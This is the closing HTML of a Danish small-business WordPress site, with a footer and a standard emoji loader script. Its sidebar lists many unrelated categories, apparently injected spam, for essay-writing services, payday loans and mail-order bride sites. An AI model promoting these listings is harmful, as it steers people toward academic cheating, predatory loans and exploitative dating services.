	<li class="cat-item cat-item-229"><a href="https://www.atudvikling.dk/category/online-essay-writer-2/">Online Essay Writer</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.atudvikling.dk/category/best-latin-brides/panamanian-brides/">panamanian brides</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.atudvikling.dk/category/paper-rater/">paper rater</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://www.atudvikling.dk/category/paper-with-writing/">Paper With Writing</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://www.atudvikling.dk/category/paper-writer/">Paper Writer</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://www.atudvikling.dk/category/paper-writing-2/">Paper Writing</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.atudvikling.dk/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.atudvikling.dk/category/papercheck/">papercheck</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.atudvikling.dk/category/papercp/">papercp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.atudvikling.dk/category/paperial/">paperial</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.atudvikling.dk/category/papersowl/">papersowl</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://www.atudvikling.dk/category/pay-for-essay/">Pay For Essay</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.atudvikling.dk/category/pay-for-essay-writing/">Pay For Essay Writing</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://www.atudvikling.dk/category/pay-for-research-paper-2/">Pay For Research Paper</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.atudvikling.dk/category/pay-someone-to-write-my-essay/">Pay Someone To Write My Essay</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.atudvikling.dk/category/pinalove/">pinalove</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.atudvikling.dk/category/pof/">pof</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.atudvikling.dk/category/quick-payday-loans/">Quick Payday Loans</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.atudvikling.dk/category/research-paper-writing/">research paper writing</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.atudvikling.dk/category/resume-help/">Resume Help</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://www.atudvikling.dk/category/resume-writers-reviews-2/">Resume Writers Reviews</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.atudvikling.dk/category/reviewingwriting-com/">reviewingwriting.com</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.atudvikling.dk/category/romance-compass/">romance compass</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.atudvikling.dk/category/romance-tale/">romance tale</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.atudvikling.dk/category/rose-brides/">rose brides</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.atudvikling.dk/category/ru-brides/">ru brides</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://www.atudvikling.dk/category/russian-beauty-online-184/">russian beauty online</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.atudvikling.dk/category/russian-brides-club/">russian brides club</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://www.atudvikling.dk/category/russian-dating/">russian dating</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.atudvikling.dk/category/russian-girls/">russian girls</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.atudvikling.dk/category/russian-mail-order-brides/">Russian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.atudvikling.dk/category/russian-women/">russian women</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://www.atudvikling.dk/category/russian-women-dating-4/">russian women dating</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.atudvikling.dk/category/russian-women-personals/">russian women personals</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.atudvikling.dk/category/russiancupid/">russiancupid</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.atudvikling.dk/category/russiansbrides-com/">russiansbrides.com</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.atudvikling.dk/category/schmoop/">schmoop</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.atudvikling.dk/category/scribbr/">scribbr</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.atudvikling.dk/category/scribendi/">scribendi</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://www.atudvikling.dk/category/secure-payday-loans/">Secure Payday Loans</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.atudvikling.dk/category/shmoop/">shmoop</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://www.atudvikling.dk/category/single-asian-women-2/">Single Asian Women</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.atudvikling.dk/category/single-ukraine-lady-20/">single ukraine lady</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://www.atudvikling.dk/category/single-ukrainian-ladies-2/">Single Ukrainian Ladies</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.atudvikling.dk/category/single-ukrainian-women-2/">Single Ukrainian Women</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.atudvikling.dk/category/singles-date-site/">singles date site</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.atudvikling.dk/category/slader/">slader</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.atudvikling.dk/category/speedy-paper/">speedy paper</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.atudvikling.dk/category/student-blog/">Student Blog</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.atudvikling.dk/category/student-life-in-college/">Student Life in College</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.atudvikling.dk/category/study-lighter-com/">study-lighter.com</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.atudvikling.dk/category/studybay/">studybay</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.atudvikling.dk/category/asian-dating/thai-mail-order-brides/">thai mail order brides</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.atudvikling.dk/category/thaiflirting/">thaiflirting</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.atudvikling.dk/category/thaifriendly/">thaifriendly</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://www.atudvikling.dk/category/the-russian-bride-2/">The Russian Bride</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.atudvikling.dk/category/thepensters/">thepensters</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.atudvikling.dk/category/time4learning/">time4learning</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://www.atudvikling.dk/category/top-dating-ideas/">top dating ideas</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.atudvikling.dk/category/tutoriage/">tutoriage</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://www.atudvikling.dk/category/ukessays/">ukessays</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.atudvikling.dk/category/ukraine-date/">ukraine date</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.atudvikling.dk/category/ukrainian-brides/">ukrainian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.atudvikling.dk/category/ukrainian-women-for-marriage/">Ukrainian Women For Marriage</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.atudvikling.dk/category/ultius/">ultius</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.atudvikling.dk/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.atudvikling.dk/category/unemployed-professors/">unemployed professors</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.atudvikling.dk/category/victoria-brides/">victoria brides</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.atudvikling.dk/category/virtual-data-room/">virtual data room</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://www.atudvikling.dk/category/virus-protection/">Virus Protection</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://www.atudvikling.dk/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://www.atudvikling.dk/category/website-builder-free/">Website Builder Free</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://www.atudvikling.dk/category/women-mail-order-catalog-2/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://www.atudvikling.dk/category/write-essay-for-me-2/">Write Essay For Me</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.atudvikling.dk/category/write-essays-for-money/">Write Essays For Money</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.atudvikling.dk/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.atudvikling.dk/category/write-my-research-paper/">Write My Research Paper</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.atudvikling.dk/category/write-papers-for-money-2/">Write Papers For Money</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.atudvikling.dk/category/writemypaper4me/">writemypaper4me</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://www.atudvikling.dk/category/writing-papers/">Writing Papers</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.atudvikling.dk/category/writing-service/">Writing Service</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://www.atudvikling.dk/category/writing-websites/">Writing Websites</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.atudvikling.dk/category/xyz-homework/">xyz homework</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.atudvikling.dk/wp-login.php">Log ind</a></li>
			<li><a href="https://www.atudvikling.dk/feed/">Indlægsfeed</a></li>
			<li><a href="https://www.atudvikling.dk/comments/feed/">Kommentarfeed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- #secondary .widget-area -->

					</div><!-- .full-container -->
	</div><!-- #main .site-main -->

	
	
	<footer id="colophon" class="site-footer" role="contentinfo">

			<div id="footer-widgets" class="full-container">
			<aside id="sow-editor-8" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Adresse:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Branderup Kirkevej 2<br />
6535 Branderup</p>
</div>
</div></aside><aside id="sow-editor-9" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Telefon:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="tel: 21 29 86 85 ">21 29 86 85 </a></p>
</div>
</div></aside><aside id="sow-editor-5" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">Mail: </h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Annette@atudvikling.dk</p>
</div>
</div></aside><aside id="sow-editor-6" class="widget widget_sow-editor"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		><h3 class="widget-title">CVR.:</h3>
<div class="siteorigin-widget-tinymce textwidget">
	<p>41059273</p>
</div>
</div></aside>		</div><!-- #footer-widgets -->
	
	
	<div id="theme-attribution">Et <a href="https://siteorigin.com">SiteOrigin</a> tema</div>
</footer><!-- #colophon .site-footer -->

	
</div><!-- #page-wrapper -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vantage/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<a href="#" id="scroll-to-top" class="scroll-to-top" title="Tilbage til toppen"><span class="vantage-icon-arrow-up"></span></a>
		<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atudvikling.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atudvikling.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
